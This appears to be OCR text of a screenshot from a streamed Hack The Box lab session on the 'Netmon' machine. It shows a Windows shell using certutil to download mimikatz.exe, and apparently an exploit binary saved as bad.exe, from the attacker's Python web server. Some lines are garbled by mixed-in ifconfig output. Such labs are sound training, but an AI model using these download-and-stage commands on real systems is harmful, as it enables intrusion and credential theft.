 File Machine View Input Devices Help
overgrowncarrot1
Hack smarter, not harder
Playing Science & Technology for 19 viewers
Places Terminator
Aug 20 07:57
LIVE
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ certutil.exe -urlcache -f http://        inet 10.10.14.11  netmask 255.255.254.0
 destination 10.10.14.11
/40564.exe bad.exe
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$         inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ certutil.exe -urlcache -f http://10.10.14.11/mimikatz.exe mimikatz.exe
kali@kali: ~/Tools 85x18
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i mimikatz
-rwxr-x---  1 kali kali   3625062 Feb 11  2023 Invoke-MimikatzEX.ps1
-rwxr-x---  1 kali kali   3625037 Feb 11  2023 Invoke-Mimikatz.ps1
-rwxr-x---  1 kali kali    681971 Feb 11  2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r--  1 kali kali   1250056 Jul  2 03:22 mimikatz.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 07:57:20] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 07:57:23] "GET /mimikatz.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
certutil.exe -urlcache -f http://10.10.14.11/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\temp>
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of C:\temp
08/20/2023  07:57 AM    <DIR>          .
08/20/2023  07:57 AM    <DIR>          ..
08/20/2023  07:57 AM         1,250,056 mimikatz.exe
               1 File(s)      1,250,056 bytes
               2 Dir(s)   6,767,628,288 bytes free
C:\temp>./
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 236  bytes 14160 (13.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 236  bytes 14160 (13.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
        inet6 dead:beef:2::1009  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::ce27:e04:a1a0:4d6e  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
        RX packets 210778  bytes 23897284 (22.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 373516  bytes 22729108 (21.6 MiB)
        TX errors 0  dropped 17965 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
Right Ctrl